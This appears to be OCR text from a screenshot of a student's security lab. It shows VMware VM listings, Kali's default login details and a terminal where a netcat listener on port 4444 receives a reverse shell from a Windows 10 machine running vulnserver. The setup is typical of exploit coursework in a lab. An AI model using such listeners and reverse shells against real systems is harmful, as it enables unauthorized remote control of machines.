 Home
lab4-Murillo-win10
nlp212-MurilloSantiago_K...
nlp212_MurilloSantiago_MS2
nlp212-MurilloSantiago_Kali
Power on this virtual machine
Edit virtual machine settings
Devices
Memory 7.8 GB
Processors 4
Hard Disk (SCSI) 80.1 GB
Network Adapter Bridged (Automat...
USB Controller Present
Sound Card Auto detect
Display Auto detect
Description
Kali Rolling (2024.3) x64
2024-08-18
- - - - - - - - - - - - - - - - - -
Username: kali
Password: kali
(US keyboard layout)
- - - - - - - - - - - - - - - - - -
* Kali Homepage:
https://www.kali.org/
* Kali Documentation:
https://www.kali.org/docs/
* Kali Tools:
https://www.kali.org/tools/
* Forum/Community Support:
https://forums.kali.org/
* Community Chat:
https://discord.kali.org
1 2 3 4
5:16
root@kali: /home/kali
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.140] 50265
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\vulnserver>whoami
whoami
msedgewin10\ieuser
C:\Users\IEUser\vulnserver>